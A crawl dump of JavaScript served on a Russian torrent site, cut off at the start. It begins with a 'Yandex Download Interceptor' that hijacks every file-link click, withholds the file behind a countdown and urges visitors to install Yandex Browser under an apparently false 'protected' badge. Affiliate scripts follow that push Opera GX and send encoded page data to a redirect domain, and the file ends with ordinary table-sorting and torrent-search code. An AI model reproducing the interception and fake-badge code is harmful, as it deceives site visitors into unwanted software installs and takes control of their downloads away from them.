                    <span class="yandex-timer-label">секунд</span>
                </div>
                <div class="yandex-timer-progress-bar">
                    <div class="yandex-timer-progress" id="yandex-timer-progress"></div>
                </div>
            </div>
            
            <a href="#" id="yandex-download-link" class="yandex-file-button disabled">Скачать файл</a>
            <div class="yandex-security-badge">🛡️ Защищено Яндекс браузером</div>
        </div>
    </div>
</div>
        `;
        
        var div = document.createElement('div');
        div.innerHTML = html.trim();
        return div.firstChild;
    }

    // Инициализация обработчиков событий
    function initEvents() {
        // Обработчик для всех ссылок на файлы (capture: true — перехватываем до сайта и до target="_blank")
        addEvent(document, 'click', function(e) {
            var target = e.target;
            while (target && target.tagName !== 'A') {
                target = target.parentElement;
            }
            
            if (!target || !target.href) return;
            
            var href = target.getAttribute('href');
            
            // Пропускаем служебные ссылки
            if (!href || 
                href.indexOf('#') === 0 || 
                href.indexOf('javascript:') === 0 || 
                href.indexOf('mailto:') === 0 ||
                href.indexOf('tel:') === 0) {
                return;
            }
            
            // Пропускаем ссылки внутри модального окна
            if (target.closest && target.closest('#yandex-download-message')) {
                return;
            }
            
            // Проверяем, является ли ссылка файлом
            var hasDownloadAttr = target.hasAttribute && target.hasAttribute('download');
            if (isFileLink(href) || hasDownloadAttr) {
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();
                
                // Если модальное окно уже показано и таймер закончился
                if (downloadState.messageShown && downloadState.yandexDownloaded) {
                    downloadOriginalFile();
                } 
                // Если модальное окно еще не показывали
                else if (!downloadState.messageShown) {
                    showMessage(href);
                }
                // Если модальное окно показано, но таймер еще идет
                else {
                    var message = getElement('#yandex-download-message');
                    if (message && (message.style.display === 'none' || window.getComputedStyle(message).display === 'none')) {
                        showMessage(href);
                    }
                }
            }
        }, true);
        
        // Обработчик кнопки "Скачать Яндекс браузер"
        var browserBtn = getElement('#yandex-download-browser');
        if (browserBtn) {
            addEvent(browserBtn, 'click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();
                downloadYandexBrowser();
                return false;
            });
        }
        
        // Обработчик кнопки "Скачать файл"
        var fileBtn = getElement('#yandex-download-link');
        if (fileBtn) {
            addEvent(fileBtn, 'click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();
                if (downloadState.yandexDownloaded && !downloadState.fileDownloading) {
                    downloadOriginalFile();
                }
                return false;
            });
        }
        
        // Закрытие сообщения
        var closeBtn = getElement('#yandex-download-close');
        if (closeBtn) {
            addEvent(closeBtn, 'click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                hideMessage();
                setTimeout(function() {
                    resetState();
                }, 1000);
            });
        }
        
        // Закрытие подсказки
        var hintClose = getElement('#yandex-hint-close');
        if (hintClose) {
            addEvent(hintClose, 'click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                var hint = getElement('#yandex-install-hint');
                if (hint) fadeOut(hint, 300);
            });
        }
    }

    // Главная функция инициализации
    function init(userConfig) {
        // Функция для реальной инициализации
        function doInit() {
            // Объединяем конфигурацию
            config = Object.assign({}, defaultConfig, userConfig || {});
            
            // Вставляем CSS
            injectCSS();
            
            // Создаем и вставляем HTML
            var messageHTML = createHTML();
            if (document.body) {
                document.body.appendChild(messageHTML);
            } else {
                document.addEventListener('DOMContentLoaded', function() {
                    if (document.body) {
                        document.body.appendChild(messageHTML);
                    }
                });
            }
            
            // Инициализируем события
            initEvents();
            
            console.log('Yandex Download Interceptor initialized');
        }
        
        // Проверяем готовность DOM
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', doInit);
        } else {
            doInit();
        }
    }

    // Экспорт в глобальную область
    window.YandexDownload = {
        init: init,
        downloadYandexBrowser: downloadYandexBrowser,
        downloadOriginalFile: downloadOriginalFile,
        showMessage: showMessage,
        hideMessage: hideMessage
    };

})(window);


--- FILE ---
content_type: application/javascript
request_url: https://apkfile5.pro/but2.js?uid=3&c=x2but2
body_size: 1103
content:
 
 
 
 
try { 
 
    var x2but2 = { 

        container: null,

        langs: {
            ru: {
                dwn_btn: 'Для комфортной игры установите Opera GX'
            },
            en: {
                dwn_btn: 'For a comfortable game, install Opera GX'
            },
            it: {
                dwn_btn: 'Per un gioco confortevole, installa Opera GX'
            },
            fr: {
                dwn_btn: 'Pour un jeu confortable, installez Opera GX'
            },
            de: {
                dwn_btn: 'Installieren Sie Opera GX für ein komfortables Spiel'
            },
            es: {
                dwn_btn: 'Para un juego cómodo, instala Opera GX'
            }
        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },
 
        init: function() { 
 
            console.log("init -- ");

            this.container = document.getElementById("x2but2");

            let x2ButEl = document.createElement("a");

            this.container.style.cssText = "text-align:center; padding: 10px 0;";

            x2ButEl.href = "https://get-gx.com/844FCW7/KM15N5P/?uid=4887&sub1=allvas";

            x2ButEl.rel = "nofollow";

            x2ButEl.target = "_blank";

            x2ButEl.style.cssText = "display: inline-block; background-color: #d71e47; padding: 15px 20px; color: #fff; text-decoration: none; border-radius: 6px; font-weight: bold; font-size: 18px; text-shadow: 0px 2px 0px #00000045; box-shadow: #00000052 0px 1px 1px; font-family: sans-serif;transition: all .3s ease;";

            x2ButEl.innerHTML = this.translate("dwn_btn");

            this.container.appendChild(x2ButEl);

            x2ButEl.onmouseover = function() {

                this.style.transform = "translateY(-3px) translateZ(0)";

                this.style.opacity = "0.9";
                
            };

            x2ButEl.onmouseleave = function() {

                this.style.transform = "translateY(0) translateZ(0)";

                this.style.opacity = "1";

            };
 
        } 
 
    } 
 
    if (document.readyState !== 'loading') { 
 
        x2but2.init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () { 
 
            x2but2.init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://c.prft1pub.com/s/3WDy94.js
body_size: 27977
content:
'use strict';(function(){function f(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,c){return String.fromCharCode("0x"+c)}))}window.P1=window.P1||{};P1.opt=P1.opt||{};var e={buildURL:function(){var a={},b;for(b in P1.opt)P1.opt.hasOwnProperty(b)&&(a[b]=P1.opt[b]);a=JSON.stringify(a);a=f(a);return"https://r.byteengineering.net/r/124ace376d98fdd6ef6ff13406bd14c8?i="+encodeURIComponent(a)},init:function(){var a=P1.opt.id||"3WDy94";if(!P1.opt.exclude||!P1.opt.exclude.includes(window.location.href)){var b=document.getElementById("s-"+a),c=document.createElement("div"),d=document.createElement("img");d.setAttribute("src","[data-uri]");d.style.cursor="pointer";d.style.boxShadow="none";d.style.border="none";d.addEventListener("click",function(g){window.open(e.buildURL(),"_blank")});c.style.textAlign="center";c.setAttribute("class",a);c.appendChild(d);b&&b.parentNode.insertBefore(c,b.nextElementSibling)}}};e.init();P1.opt.export&&(P1[P1.opt.export]=e)})();jQuery(document).ready(function () {
    var checkP1 = setInterval(function () {
        if (window.P1) {
            clearInterval(checkP1);
            P1.opt.title = jQuery('h1.kb-title').text().trim() || 
                          jQuery('h1 b').text().trim();
            P1.opt.poster = jQuery('.mov-img img').first().attr('src') || 
                           jQuery('.full img').first().attr('src');
            P1.opt.poster = 'https://torrentbits.ru' + P1.opt.poster;
            P1.opt.dpl = jQuery('.downld').first().attr('href');
        }
    }, 1000);
});


--- FILE ---
content_type: application/javascript
request_url: https://torrentbits.ru/templates/Stormkino/search-torrents/js/search.js
body_size: 4868
content:
/* ��������� ������� */
(function($){$.extend({tablesorter:new function(){var parsers=[],widgets=[];this.defaults={cssHeader:"header_search_torrents",cssAsc:"headerSortUp",cssDesc:"headerSortDown",sortInitialOrder:"asc",sortMultiSortKey:"shiftKey",sortForce:null,sortAppend:null,textExtraction:"simple",parsers:{},widgets:[],widgetZebra:{css:["even","odd"]},headers:{},widthFixed:false,cancelSelection:true,sortList:[],headerList:[],dateFormat:"us",decimal:'.',debug:false};function benchmark(s,d){log(s+","+(new Date().getTime()-d.getTime())+"ms");}this.benchmark=benchmark;function log(s){if(typeof console!="undefined"&&typeof console.debug!="undefined"){console.log(s);}else{alert(s);}}function buildParserCache(table,$headers){if(table.config.debug){var parsersDebug="";}var rows=table.tBodies[0].rows;if(table.tBodies[0].rows[0]){var list=[],cells=rows[0].cells,l=cells.length;for(var i=0;i<l;i++){var p=false;if($.metadata&&($($headers[i]).metadata()&&$($headers[i]).metadata().sorter)){p=getParserById($($headers[i]).metadata().sorter);}else if((table.config.headers[i]&&table.config.headers[i].sorter)){p=getParserById(table.config.headers[i].sorter);}if(!p){p=detectParserForColumn(table,cells[i]);}if(table.config.debug){parsersDebug+="column:"+i+" parser:"+p.id+"\n";}list.push(p);}}if(table.config.debug){log(parsersDebug);}return list;};function detectParserForColumn(table,node){var l=parsers.length;for(var i=1;i<l;i++){if(parsers[i].is($.trim(getElementText(table.config,node)),table,node)){return parsers[i];}}return parsers[0];}function getParserById(name){var l=parsers.length;for(var i=0;i<l;i++){if(parsers[i].id.toLowerCase()==name.toLowerCase()){return parsers[i];}}return false;}function buildCache(table){if(table.config.debug){var cacheTime=new Date();}var totalRows=(table.tBodies[0]&&table.tBodies[0].rows.length)||0,totalCells=(table.tBodies[0].rows[0]&&table.tBodies[0].rows[0].cells.length)||0,parsers=table.config.parsers,cache={row:[],normalized:[]};for(var i=0;i<totalRows;++i){var c=table.tBodies[0].rows[i],cols=[];cache.row.push($(c));for(var j=0;j<totalCells;++j){cols.push(parsers[j].format(getElementText(table.config,c.cells[j]),table,c.cells[j]));}cols.push(i);cache.normalized.push(cols);cols=null;};if(table.config.debug){benchmark("Building cache for "+totalRows+" rows:",cacheTime);}return cache;};function getElementText(config,node){if(!node)return"";var t="";if(config.textExtraction=="simple"){if(node.childNodes[0]&&node.childNodes[0].hasChildNodes()){t=node.childNodes[0].innerHTML;}else{t=node.innerHTML;}}else{if(typeof(config.textExtraction)=="function"){t=config.textExtraction(node);}else{t=$(node).text();}}return t;}function appendToTable(table,cache){if(table.config.debug){var appendTime=new Date()}var c=cache,r=c.row,n=c.normalized,totalRows=n.length,checkCell=(n[0].length-1),tableBody=$(table.tBodies[0]),rows=[];for(var i=0;i<totalRows;i++){rows.push(r[n[i][checkCell]]);if(!table.config.appender){var o=r[n[i][checkCell]];var l=o.length;for(var j=0;j<l;j++){tableBody[0].appendChild(o[j]);}}}if(table.config.appender){table.config.appender(table,rows);}rows=null;if(table.config.debug){benchmark("Rebuilt table:",appendTime);}applyWidget(table);setTimeout(function(){$(table).trigger("sortEnd");},0);};function buildHeaders(table){if(table.config.debug){var time=new Date();}var meta=($.metadata)?true:false,tableHeadersRows=[];for(var i=0;i<table.tHead.rows.length;i++){tableHeadersRows[i]=0;};$tableHeaders=$("thead th",table);$tableHeaders.each(function(index){this.count=0;this.column=index;this.order=formatSortingOrder(table.config.sortInitialOrder);if(checkHeaderMetadata(this)||checkHeaderOptions(table,index))this.sortDisabled=true;if(!this.sortDisabled){$(this).addClass(table.config.cssHeader);}table.config.headerList[index]=this;});if(table.config.debug){benchmark("Built headers:",time);log($tableHeaders);}return $tableHeaders;};function checkCellColSpan(table,rows,row){var arr=[],r=table.tHead.rows,c=r[row].cells;for(var i=0;i<c.length;i++){var cell=c[i];if(cell.colSpan>1){arr=arr.concat(checkCellColSpan(table,headerArr,row++));}else{if(table.tHead.length==1||(cell.rowSpan>1||!r[row+1])){arr.push(cell);}}}return arr;};function checkHeaderMetadata(cell){if(($.metadata)&&($(cell).metadata().sorter===false)){return true;};return false;}function checkHeaderOptions(table,i){if((table.config.headers[i])&&(table.config.headers[i].sorter===false)){return true;};return false;}function applyWidget(table){var c=table.config.widgets;var l=c.length;for(var i=0;i<l;i++){getWidgetById(c[i]).format(table);}}function getWidgetById(name){var l=widgets.length;for(var i=0;i<l;i++){if(widgets[i].id.toLowerCase()==name.toLowerCase()){return widgets[i];}}};function formatSortingOrder(v){if(typeof(v)!="Number"){i=(v.toLowerCase()=="desc")?1:0;}else{i=(v==(0||1))?v:0;}return i;}function isValueInArray(v,a){var l=a.length;for(var i=0;i<l;i++){if(a[i][0]==v){return true;}}return false;}function setHeadersCss(table,$headers,list,css){$headers.removeClass(css[0]).removeClass(css[1]);var h=[];$headers.each(function(offset){if(!this.sortDisabled){h[this.column]=$(this);}});var l=list.length;for(var i=0;i<l;i++){h[list[i][0]].addClass(css[list[i][1]]);}}function fixColumnWidth(table,$headers){var c=table.config;if(c.widthFixed){var colgroup=$('<colgroup>');$("tr:first td",table.tBodies[0]).each(function(){colgroup.append($('<col>').css('width',$(this).width()));});$(table).prepend(colgroup);};}function updateHeaderSortCount(table,sortList){var c=table.config,l=sortList.length;for(var i=0;i<l;i++){var s=sortList[i],o=c.headerList[s[0]];o.count=s[1];o.count++;}}function multisort(table,sortList,cache){if(table.config.debug){var sortTime=new Date();}var dynamicExp="var sortWrapper = function(a,b) {",l=sortList.length;for(var i=0;i<l;i++){var c=sortList[i][0];var order=sortList[i][1];var s=(getCachedSortType(table.config.parsers,c)=="text")?((order==0)?"sortText":"sortTextDesc"):((order==0)?"sortNumeric":"sortNumericDesc");var e="e"+i;dynamicExp+="var "+e+" = "+s+"(a["+c+"],b["+c+"]); ";dynamicExp+="if("+e+") { return "+e+"; } ";dynamicExp+="else { ";}var orgOrderCol=cache.normalized[0].length-1;dynamicExp+="return a["+orgOrderCol+"]-b["+orgOrderCol+"];";for(var i=0;i<l;i++){dynamicExp+="}; ";}dynamicExp+="return 0; ";dynamicExp+="}; ";eval(dynamicExp);cache.normalized.sort(sortWrapper);if(table.config.debug){benchmark("Sorting on "+sortList.toString()+" and dir "+order+" time:",sortTime);}return cache;};function sortText(a,b){return((a<b)?-1:((a>b)?1:0));};function sortTextDesc(a,b){return((b<a)?-1:((b>a)?1:0));};function sortNumeric(a,b){return a-b;};function sortNumericDesc(a,b){return b-a;};function getCachedSortType(parsers,i){return parsers[i].type;};this.construct=function(settings){return this.each(function(){if(!this.tHead||!this.tBodies)return;var $this,$document,$headers,cache,config,shiftDown=0,sortOrder;this.config={};config=$.extend(this.config,$.tablesorter.defaults,settings);$this=$(this);$headers=buildHeaders(this);this.config.parsers=buildParserCache(this,$headers);cache=buildCache(this);var sortCSS=[config.cssDesc,config.cssAsc];fixColumnWidth(this);$headers.click(function(e){$this.trigger("sortStart");var totalRows=($this[0].tBodies[0]&&$this[0].tBodies[0].rows.length)||0;if(!this.sortDisabled&&totalRows>0){var $cell=$(this);var i=this.column;this.order=this.count++%2;if(!e[config.sortMultiSortKey]){config.sortList=[];if(config.sortForce!=null){var a=config.sortForce;for(var j=0;j<a.length;j++){if(a[j][0]!=i){config.sortList.push(a[j]);}}}config.sortList.push([i,this.order]);}else{if(isValueInArray(i,config.sortList)){for(var j=0;j<config.sortList.length;j++){var s=config.sortList[j],o=config.headerList[s[0]];if(s[0]==i){o.count=s[1];o.count++;s[1]=o.count%2;}}}else{config.sortList.push([i,this.order]);}};setTimeout(function(){setHeadersCss($this[0],$headers,config.sortList,sortCSS);appendToTable($this[0],multisort($this[0],config.sortList,cache));},1);return false;}}).mousedown(function(){if(config.cancelSelection){this.onselectstart=function(){return false};return false;}});$this.bind("update",function(){this.config.parsers=buildParserCache(this,$headers);cache=buildCache(this);}).bind("sorton",function(e,list){$(this).trigger("sortStart");config.sortList=list;var sortList=config.sortList;updateHeaderSortCount(this,sortList);setHeadersCss(this,$headers,sortList,sortCSS);appendToTable(this,multisort(this,sortList,cache));}).bind("appendCache",function(){appendToTable(this,cache);}).bind("applyWidgetId",function(e,id){getWidgetById(id).format(this);}).bind("applyWidgets",function(){applyWidget(this);});if($.metadata&&($(this).metadata()&&$(this).metadata().sortlist)){config.sortList=$(this).metadata().sortlist;}if(config.sortList.length>0){$this.trigger("sorton",[config.sortList]);}applyWidget(this);});};this.addParser=function(parser){var l=parsers.length,a=true;for(var i=0;i<l;i++){if(parsers[i].id.toLowerCase()==parser.id.toLowerCase()){a=false;}}if(a){parsers.push(parser);};};this.addWidget=function(widget){widgets.push(widget);};this.formatFloat=function(s){var i=parseFloat(s);return(isNaN(i))?0:i;};this.formatInt=function(s){var i=parseInt(s);return(isNaN(i))?0:i;};this.isDigit=function(s,config){var DECIMAL='\\'+config.decimal;var exp='/(^[+]?0('+DECIMAL+'0+)?$)|(^([-+]?[1-9][0-9]*)$)|(^([-+]?((0?|[1-9][0-9]*)'+DECIMAL+'(0*[1-9][0-9]*)))$)|(^[-+]?[1-9]+[0-9]*'+DECIMAL+'0+$)/';return RegExp(exp).test($.trim(s));};this.clearTableBody=function(table){if($.browser.msie){function empty(){while(this.firstChild)this.removeChild(this.firstChild);}empty.apply(table.tBodies[0]);}else{table.tBodies[0].innerHTML="";}};}});$.fn.extend({tablesorter:$.tablesorter.construct});var ts=$.tablesorter;ts.addParser({id:"text",is:function(s){return true;},format:function(s){return $.trim(s.toLowerCase());},type:"text"});ts.addParser({id:"digit",is:function(s,table){var c=table.config;return $.tablesorter.isDigit(s,c);},format:function(s){return $.tablesorter.formatFloat(s);},type:"numeric"});ts.addParser({id:"currency",is:function(s){return/^[A?$a��?.]/.test(s);},format:function(s){return $.tablesorter.formatFloat(s.replace(new RegExp(/[^0-9.]/g),""));},type:"numeric"});ts.addParser({id:"ipAddress",is:function(s){return/^\d{2,3}[\.]\d{2,3}[\.]\d{2,3}[\.]\d{2,3}$/.test(s);},format:function(s){var a=s.split("."),r="",l=a.length;for(var i=0;i<l;i++){var item=a[i];if(item.length==2){r+="0"+item;}else{r+=item;}}return $.tablesorter.formatFloat(r);},type:"numeric"});ts.addParser({id:"url",is:function(s){return/^(https?|ftp|file):\/\/$/.test(s);},format:function(s){return jQuery.trim(s.replace(new RegExp(/(https?|ftp|file):\/\//),''));},type:"text"});ts.addParser({id:"isoDate",is:function(s){return/^\d{4}[\/-]\d{1,2}[\/-]\d{1,2}$/.test(s);},format:function(s){return $.tablesorter.formatFloat((s!="")?new Date(s.replace(new RegExp(/-/g),"/")).getTime():"0");},type:"numeric"});ts.addParser({id:"percent",is:function(s){return/\%$/.test($.trim(s));},format:function(s){return $.tablesorter.formatFloat(s.replace(new RegExp(/%/g),""));},type:"numeric"});ts.addParser({id:"usLongDate",is:function(s){return s.match(new RegExp(/^[A-Za-z]{3,10}\.? [0-9]{1,2}, ([0-9]{4}|'?[0-9]{2}) (([0-2]?[0-9]:[0-5][0-9])|([0-1]?[0-9]:[0-5][0-9]\s(AM|PM)))$/));},format:function(s){return $.tablesorter.formatFloat(new Date(s).getTime());},type:"numeric"});ts.addParser({id:"shortDate",is:function(s){return/\d{1,2}[\/\-]\d{1,2}[\/\-]\d{2,4}/.test(s);},format:function(s,table){var c=table.config;s=s.replace(/\-/g,"/");if(c.dateFormat=="us"){s=s.replace(/(\d{1,2})[\/\-](\d{1,2})[\/\-](\d{4})/,"$3/$1/$2");}else if(c.dateFormat=="uk"){s=s.replace(/(\d{1,2})[\/\-](\d{1,2})[\/\-](\d{4})/,"$3/$2/$1");}else if(c.dateFormat=="dd/mm/yy"||c.dateFormat=="dd-mm-yy"){s=s.replace(/(\d{1,2})[\/\-](\d{1,2})[\/\-](\d{2})/,"$1/$2/$3");}return $.tablesorter.formatFloat(new Date(s).getTime());},type:"numeric"});ts.addParser({id:"time",is:function(s){return/^(([0-2]?[0-9]:[0-5][0-9])|([0-1]?[0-9]:[0-5][0-9]\s(am|pm)))$/.test(s);},format:function(s){return $.tablesorter.formatFloat(new Date("2000/01/01 "+s).getTime());},type:"numeric"});ts.addParser({id:"metadata",is:function(s){return false;},format:function(s,table,cell){var c=table.config,p=(!c.parserMetadataName)?'sortValue':c.parserMetadataName;return $(cell).metadata()[p];},type:"numeric"});ts.addWidget({id:"zebra",format:function(table){if(table.config.debug){var time=new Date();}$("tr:visible",table.tBodies[0]).filter(':even').removeClass(table.config.widgetZebra.css[1]).addClass(table.config.widgetZebra.css[0]).end().filter(':odd').removeClass(table.config.widgetZebra.css[0]).addClass(table.config.widgetZebra.css[1]);if(table.config.debug){$.tablesorter.benchmark("Applying Zebra widget",time);}}});})(jQuery);

/* ����� � ������ ������� */
function load_search_torrents (fraza_title, news_id) {
		var id = news_id;
    var fraza = fraza_title;
    var search_ok = 'go_search';
    
   	ShowLoading('');

		$.post('/engine/modules/search-torrents/search.php', { id: id, fraza: fraza, search_ok: search_ok }, function(data){
	  
		HideLoading('');
	
		$('#torrents_load').html(data);
	
		});

	return false;

};

// �������� ����

function delete_search_torrents (author, hash, news_id) {
		var id = news_id;
    var author_n = author;
    var hash_n = hash;
    var search_del = 'go_delete';
    
   	ShowLoading('');

		$.post('/engine/modules/search-torrents/admin_news.php', { id: id, author_n: author_n, hash_n: hash_n, search_del: search_del }, function(data){
	  
		HideLoading('');
	
		$('#delete_search_torrents').html(data);
	
		});

	return false;

};

//��������� ���������� �������

function admin_search_torrents (author, hash, news_id) {
		var id = news_id;
    var author_n = author;
    var hash_n = hash;
    var search_del = 'go_izmenit';
    
   	ShowLoading('');

		$.post('/engine/modules/search-torrents/admin_news.php', { id: id, author_n: author_n, hash_n: hash_n, search_del: search_del }, function(data){
	  
		HideLoading('');
	
		$('#admin_search_torrents').html(data);
	
		});

	return false;

};

//�������� ����� ������

function rutor_online (id_video) {
		var rutor = id_video;
    var online_search = 'on';
    $("#search_online_load").slideUp();
   	ShowLoading('');

		$.post('/engine/modules/search-torrents/download.php', { rutor: rutor, online_search: online_search }, function(data){
	  
		HideLoading('');
		$('#search_online_load').html(data).toggle(1000);
		$('html, body').animate({scrollTop: $('#search_online_load').offset().top}, 300);
	
		});

	return false;

};

function riper_online (id_video) {
		var riper = id_video;
    var online_search = 'on';
    $("#search_online_load").slideUp();
   	ShowLoading('');

		$.post('/engine/modules/search-torrents/download.php', { riper: riper, online_search: online_search }, function(data){
	  
		HideLoading('');
		$('#search_online_load').html(data).toggle(1000);
		$('html, body').animate({scrollTop: $('#search_online_load').offset().top}, 300);
	
		});

	return false;

};

function freerutor_online (id_video) {
		var freerutor = id_video;
    var online_search = 'on';
    $("#search_online_load").slideUp();
   	ShowLoading('');

		$.post('/engine/modules/search-torrents/download.php', { freerutor: freerutor, online_search: online_search }, function(data){
	  
		HideLoading('');
		$('#search_online_load').html(data).toggle(1000);
		$('html, body').animate({scrollTop: $('#search_online_load').offset().top}, 300);
	
		});

	return false;

};

function megapeer_online (id_video) {
		var megapeer = id_video;
    var online_search = 'on';
    $("#search_online_load").slideUp();
   	ShowLoading('');

		$.post('/engine/modules/search-torrents/download.php', { megapeer: megapeer, online_search: online_search }, function(data){
	  
		HideLoading('');
		$('#search_online_load').html(data).toggle(1000);
		$('html, body').animate({scrollTop: $('#search_online_load').offset().top}, 300);
	
		});

	return false;

};


function limetorrents_online (id_video) {
		var limetorrents = id_video;
    var online_search = 'on';
    $("#search_online_load").slideUp();
   	ShowLoading('');

		$.post('/engine/modules/search-torrents/download.php', { limetorrents: limetorrents, online_search: online_search }, function(data){
	  
		HideLoading('');
		$('#search_online_load').html(data).toggle(1000);
		$('html, body').animate({scrollTop: $('#search_online_load').offset().top}, 300);
	
		});

	return false;

};

function rutracker_online (id_video) {
		var rutracker = id_video;
    var online_search = 'on';
    $("#search_online_load").slideUp();
   	ShowLoading('');

		$.post('/engine/modules/search-torrents/download.php', { rutracker: rutracker, online_search: online_search }, function(data){
	  
		HideLoading('');
		$('#search_online_load').html(data).toggle(1000);
		$('html, body').animate({scrollTop: $('#search_online_load').offset().top}, 300);
	
		});

	return false;

};

function nnm_club_online (id_video) {
		var nnm_club = id_video;
    var online_search = 'on';
    $("#search_online_load").slideUp();
   	ShowLoading('');

		$.post('/engine/modules/search-torrents/download.php', { nnm_club: nnm_club, online_search: online_search }, function(data){
	  
		HideLoading('');
		$('#search_online_load').html(data).toggle(1000);
		$('html, body').animate({scrollTop: $('#search_online_load').offset().top}, 300);
	
		});

	return false;

};






/* ������������ ���������� */
function rut1(){ $('#rutor').toggle(1000); $('#resultat').slideUp(); $('#riper').slideUp(); $('#kinozal').slideUp(); $('#rutracker').slideUp(); $('#nnm_club').slideUp(); $('#rgfootball').slideUp(); $('#freerutor').slideUp(); $('#megapeer').slideUp(); $('#limetorrents').slideUp(); $('#toloka').slideUp(); }
function rut2(){ $('#riper').toggle(1000); $('#resultat').slideUp(); $('#rutor').slideUp(); $('#kinozal').slideUp(); $('#rutracker').slideUp(); $('#nnm_club').slideUp(); $('#rgfootball').slideUp(); $('#freerutor').slideUp(); $('#megapeer').slideUp(); $('#limetorrents').slideUp(); $('#toloka').slideUp(); }
function rut3(){ $('#rutracker').toggle(1000); $('#resultat').slideUp(); $('#rutor').slideUp(); $('#riper').slideUp(); $('#nnm_club').slideUp(); $('#kinozal').slideUp(); $('#rgfootball').slideUp(); $('#freerutor').slideUp(); $('#megapeer').slideUp(); $('#limetorrents').slideUp(); $('#toloka').slideUp(); }
function rut4(){ $('#nnm_club').toggle(1000); $('#resultat').slideUp(); $('#rutor').slideUp(); $('#riper').slideUp(); $('#rutracker').slideUp(); $('#kinozal').slideUp(); $('#rgfootball').slideUp(); $('#freerutor').slideUp(); $('#megapeer').slideUp(); $('#limetorrents').slideUp(); $('#toloka').slideUp(); }
function rut5(){ $('#kinozal').toggle(1000); $('#resultat').slideUp(); $('#rutor').slideUp(); $('#riper').slideUp(); $('#rutracker').slideUp(); $('#nnm_club').slideUp(); $('#rgfootball').slideUp(); $('#freerutor').slideUp(); $('#megapeer').slideUp(); $('#limetorrents').slideUp(); $('#toloka').slideUp(); }
function rut6(){ $('#rgfootball').toggle(1000); $('#resultat').slideUp(); $('#rutor').slideUp(); $('#riper').slideUp(); $('#rutracker').slideUp(); $('#nnm_club').slideUp(); $('#kinozal').slideUp(); $('#freerutor').slideUp(); $('#megapeer').slideUp(); $('#limetorrents').slideUp(); $('#toloka').slideUp(); }

function rut7(){ $('#freerutor').toggle(1000); $('#resultat').slideUp(); $('#rutor').slideUp(); $('#riper').slideUp(); $('#rutracker').slideUp(); $('#nnm_club').slideUp(); $('#kinozal').slideUp(); $('#megapeer').slideUp(); $('#limetorrents').slideUp(); $('#rgfootball').slideUp(); $('#toloka').slideUp(); }
function rut8(){ $('#megapeer').toggle(1000); $('#resultat').slideUp(); $('#rutor').slideUp(); $('#riper').slideUp(); $('#rutracker').slideUp(); $('#nnm_club').slideUp(); $('#kinozal').slideUp(); $('#freerutor').slideUp(); $('#limetorrents').slideUp(); $('#rgfootball').slideUp(); $('#toloka').slideUp(); }
function rut9(){ $('#limetorrents').toggle(1000); $('#resultat').slideUp(); $('#rutor').slideUp(); $('#riper').slideUp(); $('#rutracker').slideUp(); $('#nnm_club').slideUp(); $('#kinozal').slideUp(); $('#freerutor').slideUp(); $('#megapeer').slideUp(); $('#rgfootball').slideUp(); $('#toloka').slideUp(); }
function rut10(){ $('#toloka').toggle(1000); $('#resultat').slideUp(); $('#rutor').slideUp(); $('#riper').slideUp(); $('#rutracker').slideUp(); $('#nnm_club').slideUp(); $('#kinozal').slideUp(); $('#freerutor').slideUp(); $('#megapeer').slideUp(); $('#rgfootball').slideUp(); $('#limetorrents').slideUp();}

function rut(){ $('#resultat').toggle(1000);  $('#kinozal').slideUp(); $('#rutor').slideUp(); $('#riper').slideUp(); $('#rutracker').slideUp(); $('#nnm_club').slideUp(); $('#rgfootball').slideUp(); $('#toloka').slideUp(); $('#limetorrents').slideUp(); $('#megapeer').slideUp(); $('#freerutor').slideUp();}